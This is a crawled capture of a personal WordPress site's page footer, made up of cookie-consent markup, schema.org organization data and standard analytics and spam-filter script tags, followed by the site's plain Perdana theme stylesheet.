									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "MacDeveloper",
  "url" : "http://korniychuk.org.ua/",
  "sameAs" : [
     "https://www.facebook.com/dmitriy.korniychuk/",
     "https://twitter.com/DmKorniychuk/",
     "https://vk.com/ihades",
     "https://plus.google.com/109507917201430870630"
  ]
}
</script><script defer type="text/javascript" src="https://korniychuk.org.ua/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752394818" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7781db39f8e94c06949161a716fdc17e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://korniychuk.org.ua/wp-content/themes/perdana/style.css
body_size: 3100
content:
/*
Theme Name:Perdana
Theme URI:http://www.bilthemes.com/6/perdana
Description:This is Perdana WordPress themes from BilThemes.com. Perdana mean first, it my first theme to be published YEAH! It has white background and border that give a shadow effect. Check it out; ).
Author:aaNDamar
Author URI:http://www.aandamar.net
Version:1.24
Tags: white, gray, two-columns, right-sidebar, fixed-width, sticky-post

License:GNU General Public License v2.0
License URI:http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Basic CSS */
html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre, 
a, abbr, acronym, address, big, cite, code, 
del, dfn, em, font, img, ins, kbd, q, s, samp, 
small, strike, strong, sub, sup, tt, var, 
b, u, i, center, 
dl, dt, dd, ol, ul, li, 
fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td{background:transparent; border:0; margin:0; padding:0; vertical-align:baseline}
body{width:100% !important; margin:0 !important; padding:0 !important; line-height:1.4; word-spacing:1.1pt; letter-spacing:0.2pt; font-family:Georgia,"Times New Roman",Times,serif; color:#000; background:#fff; font-size:11pt}
a, a:visited{text-decoration:none; color:#00f}
a:hover{text-decoration:underline}

h1, h2, h3, h4, h5, h6, #wp-calendar caption{font-family:"Times New Roman",Times,serif; font-weight:normal; margin:10px 0px}
h1{font-size:19pt}
h2{font-size:17pt}
h3{font-size:15pt}
h4, h5, h6{font-size:12pt}
h2.archive{text-align:center; background:#eee; border-bottom:1px solid #ccc; padding:10px; margin:0px 0px 10px}
blockquote{margin:15px 30px 0 10px; padding-left:20px; border-left:5px solid #ccc}
blockquote p{padding:0px; margin:15px 0px}
blockquote p cite{margin:5px 0 0; display:block}
del{text-decoration:line-through}
table{border-collapse:collapse; border-spacing:0}
a img{border:none}
code{font:10pt Courier,monospace}
pre{border-left:2px solid #ccc; padding:5px}
.clear{clear:both}

/* WordPress Required CSS */
.alignnone{margin:5px 0px 20px}
.aligncenter{display:block;  margin:5px auto}
div.aligncenter{display:block; margin-left:auto; margin-right:auto}
.alignright{float:right}
.alignleft{float:left}
img.alignright, a img.alignright{float:right;  margin:5px 0 20px 20px}
img.alignnone, a img.alignnone{margin:5px 20px 20px 0}
img.alignleft, a img.alignleft{float:left;  margin:5px 20px 20px 0}
img.aligncenter, a img.aligncenter{display:block;  margin-left:auto;  margin-right:auto}
.wp-caption{max-width:96%; border:1px solid #ddd; text-align:center; background-color:#f3f3f3; padding-top:4px; margin:15px; -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; -moz-box-shadow:1px 0px 5px #bbb; -webkit-box-shadow:1px 0px 5px #bbb; box-shadow:1px 0px 5px #bbb}
.wp-caption img{margin:0px; padding:0px}
.entry .wp-caption img{border:none; max-width:95%; width:auto; height:auto}
.wp-caption p.wp-caption-text{padding:5px; margin:0px 0px 5px; background:#eee; border-top:1px solid #ccc; border-bottom:1px solid #ccc; line-height:1.4; text-shadow:1px 0px 1px #fff}
.gallery{margin:0 auto 18px}
.gallery .gallery-item{float:left; margin-top:0; text-align:center; width:33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{border:2px solid #cfcfcf}
.gallery-columns-2 .attachment-medium{max-width:92%; height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%; height:auto}
.gallery .gallery-caption{color:#888; font-size:12px; margin:0 0 12px}
.gallery dl{margin:0}
.gallery img{border:10px solid #f1f1f1}
.gallery br+br{display:none}
#content .attachment img{display:block; margin:0 auto}

/* Font */
#footer, #breadcrumbs, #sidebar, #sidebar h3, .pages, .wp-caption p.wp-caption-text, #author, #email, #url, #comment, #submit{font-family:"Arial",Helvetica,sans-serif}
.wp-caption p.wp-caption-text, #breadcrumbs, .meta, .postmetadata, #footer{font-size:9pt}

/* Color */
address, #breadcrumbs, #breadcrumbs a, .meta, .postmetadata, .meta a, .postmetadata a, #footer, #footer a, .themes, .themes a, pre{color:#666}

/* Body Container */
#page-wrap{background:#ccc; width:960px; margin:0px auto; padding:2px; border-left:5px solid #f4f4f4; border-right:5px solid #f4f4f4}
.inner-wrap{background:#fff url(images/border.gif) repeat-y 640px; margin:0px; padding:0px}

/* Header Section */
#header{padding:5px 15px; margin:0px; background:#fff}
#header h1, #header h2{font-size:22pt; margin:0px; padding:0px}

/* Navigation Menu */
.pages{margin:0px; padding:0px; overflow:hidden; clear:both; background:#fff}
.pages ul{margin:0px; padding:0px}
.pages ul li{list-style:none; float:left; padding:0px; margin:0px}
.pages ul li a{display:block; padding:5px 10px; margin:0px; border-right:1px solid #ccc; color:#333; text-shadow:1px 0px 2px #fff; transition:.2s; -webkit-transition-duration:.2s; -moz-transition-duration:.2s; -o-transition:.2s}
.pages ul li a:hover, .pages li:hover a{background:#eee}
.pages ul li.current_page_item a{background:#e2e2e2}
.pages ul li.current_page_item a:hover{background:#eee}
.pages li li{float:left; margin:0px; padding:0px}
.pages li li a{background:#e2e2e2; border:none; width:140px; display:block; float:none; margin:0px; padding:5px 10px; transition:.2s; -webkit-transition-duration:.2s; -moz-transition-duration:.2s; -o-transition:.2s}
.pages li li a:hover{}
.pages li ul{z-index:9999; position:absolute; left:-999em; height:auto; width:160px; margin:0px; padding:0px}
.pages li ul ul{margin:-32px 0 0 161px}
.pages li:hover ul ul, .pages li:hover ul ul ul, .pages li.sfhover ul ul, .pages li.sfhover ul ul ul{left:-999em; margin:-30px 0 0 160px}
.pages li:hover ul, .pages li li:hover ul, .pages li li li:hover ul, .pages li.sfhover ul, .pages li li.sfhover ul, .pages li li li.sfhover ul{left:auto}
.pages li:hover, .pages li.sfhover{position:static}
.pages a:visited{color:#333}

/* Breadcrumbs */
#breadcrumbs{padding:5px; background:#fff url(images/horiborder.gif) repeat-x bottom}

/* Content Section */
#content{float:left; width:610px; margin:0px; padding:15px; overflow:hidden}
.post{margin:0px 0px 10px; padding:10px 0px; overflow:hidden}
.sticky{background:#f9f9f9; padding:10px; border-top:1px solid #efefef; border-left:1px solid #efefef; border-right:1px solid #ccc}
.entry{line-height:1.8; overflow:hidden}
.entry p{margin:15px 0px}
.entry a{}
.entry a:hover{}
.entry img{padding:5px; max-width:98%; height:auto}
.entry img.alignnone{clear:both; display:block}
.entry img.wp-smiley{margin:0px; border:none}
.entry ul, .entry ol{margin:0px 0px 0px 25px}
.meta{margin:0px 0px 10px}
.postmetadata{margin:0px 0px 10px; border-top:1px dotted #ccc}
.entry table{border:1px solid #e7e7e7; margin:0 -1px 24px 0; text-align:left; width:100%}
.entry tr th, 
.entry thead th{color:#888; font-weight:bold; line-height:18px; padding:9px 24px}
.entry tr td{border-top:1px solid #e7e7e7; padding:6px 24px}
.entry tr.odd td{background:#f2f7fc}

/* Sidebar */
#sidebar{width:300px; float:right; margin:0px; padding:10px 10px 10px 0px; font-size:10pt}
#sidebar h2, #sidebar h3{text-transform:uppercase; font-weight:bold; border-bottom:1px dotted #ccc; font-size:10pt; margin:0px 0px 10px}
#sidebar ul{margin:0px; padding:0px}
#sidebar ul li{padding:10px 0px; list-style:none}
#sidebar ul ul{margin:0px; padding:0px}
#sidebar ul ul li{margin:2px 0px; padding:0px 0px 0px 20px; background:url(images/list.gif) no-repeat 0px 5px}
#sidebar ul ul li:active{background:url(images/list-hover.gif) no-repeat 0px 5px}
ul.nopictlist li{padding:5px 10px !important; background:none !important; border-bottom:1px dotted #ccc}

/* Calendar */
#wp-calendar{width:100%}
#wp-calendar caption{color:#222; font-size:14px; font-style:italic; padding-bottom:4px; text-align:center}
#wp-calendar thead{font-size:11px}
#wp-calendar thead th{background:#e2e2e2; padding:5px 0px}
#wp-calendar tbody{color:#aaa}
#wp-calendar tbody td{background:#f5f5f5; border:1px solid #fff; padding:3px 0 2px; text-align:center}
#wp-calendar tbody .pad{background:none}
#wp-calendar tfoot #next{text-align:right}

/* Navigation */
.navigation{margin:10px 0px}
.navigation a{display:block; padding:10px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; background:#eee; border-right:1px solid #ccc}

/* Search Form */
#searchform{margin:3px 5px}
#s{width:140px; padding:2px}
#searchsubmit{padding:2px 10px}

/* Comments */
#comments{clear:both}
#comments .navigation{padding:0 0 18px 0}
h3#comments-title, 
h3#reply-title{margin-bottom:0}
h3#comments-title{padding:24px 0}
.commentlist{list-style:none; margin:0}
.commentlist li{line-height:24px; padding:10px}
.commentlist li ul, 
.commentlist li ol{margin:15px; padding:0px !important; border:none}
.commentlist li.odd{background:#eee}
.commentlist li.trackback, 
.commentlist li.pingback{background:#e2e2e2; padding:10px}
.commentlist li.comment table{border:1px solid #e7e7e7; margin:0 -1px 24px 0; text-align:left; width:100%}
.commentlist li.comment tr th, 
.commentlist li.comment thead th{color:#888; font-weight:bold; line-height:18px; padding:9px 24px}
.commentlist li.comment tr td{border-top:1px solid #e7e7e7; padding:6px 24px}
.commentlist li.comment tr.odd td{background:#f2f7fc}
.commentlist li.comment ul, 
.commentlist li.comment ol{margin-left:20px}
.commentlist li.comment p{margin:15px 0px}
.commentlist ol{list-style:decimal}
.commentlist .avatar{float:right}
.comment-author{}
.comment-author cite{color:#000; font-style:normal; border-bottom:1px solid #333}
.comment-author .says{font-style:italic}
.comment-meta{font-size:12px; margin:0 0 18px 0}
.comment-meta a:link, 
.comment-meta a:visited{color:#888; text-decoration:none}
.comment-meta a:active, 
.comment-meta a:hover{color:#ff4b33}
.commentlist .even{}
.commentlist .bypostauthor{}
.reply{font-size:12px; padding:0 0 24px 0}
.reply a, 
a.comment-edit-link{color:#888}
.reply a:hover, 
a.comment-edit-link:hover{color:#ff4b33}
.commentlist .children{list-style:none; margin:0}
.commentlist .children li{border:none; margin:0}
.nopassword, 
.nocomments{display:none}
#comments .pingback{border-bottom:1px solid #e7e7e7; margin-bottom:18px; padding-bottom:18px}
.commentlist li.comment+li.pingback{margin-top:-6px}
#comments .pingback p{color:#888; display:block; font-size:12px; line-height:18px; margin:0}
#comments .pingback .url{font-size:13px; font-style:italic}

/* Comment form */
input[type=submit]{color:#333}
#respond{margin:24px 0; overflow:hidden; padding:15px; background:#eee}
#respond p{margin:0}
#respond .comment-notes{margin-bottom:1em}
.form-allowed-tags{line-height:1em}
.children #respond{margin:0 48px 0 0}
h3#reply-title{margin:18px 0}
#comments-list #respond{margin:0 0 18px 0}
#comments-list ul #respond{margin:0}
#cancel-comment-reply-link{font-size:12px; font-weight:normal; line-height:18px}
#respond .required{color:#ff4b33; font-weight:bold}
#respond label{color:#888; font-size:12px}
#respond input{margin:0 0 9px; width:98%}
#respond textarea{width:98%}
#respond .form-allowed-tags{color:#888; font-size:12px; line-height:18px}
#respond .form-allowed-tags code{font-size:11px}
#respond .form-submit{margin:12px 0}
#respond .form-submit input{font-size:14px; width:auto}

/* Dashboard */
#dashboard{margin:0px; padding:10px 0px; background:#f9f9f9; border-top:3px double #e2e2e2}
.dash, .dashr{float:left; width:290px; margin:0px; padding:10px}
.dashr{float:right; width:320px}
#dashboard h2, #dashboard h3{text-transform:uppercase; font-weight:bold; border-bottom:1px dotted #ccc; font-size:10pt; margin:0px 0px 10px}
#dashboard ul{margin:0px; padding:0px}
#dashboard ul li{padding:10px 0px; list-style:none}
#dashboard ul ul{margin:0px; padding:0px}
#dashboard ul ul li{list-style:none; margin:2px 0px; padding:0px 0px 0px 20px; background:url(images/list.gif) no-repeat 0px 5px}
#dashboard ul ul li:active{background:url(images/list-hover.gif) no-repeat 0px 5px}
#dashboard ul ul ul li{margin:2px 0px 2px 15px}

/* Footer */
#footer{background:#eee; padding:5px; margin:0px}
#footer p{margin:0px}

/* Themes */
.themes{font-style:italic}

/* Mix Mix */
.pages, #footer{border-top:1px solid #ccc}
.wp-caption, .entry img{border:1px solid #ccc}
.pages, .pages li ul, .sticky, .navigation a{border-bottom:1px solid #ccc}
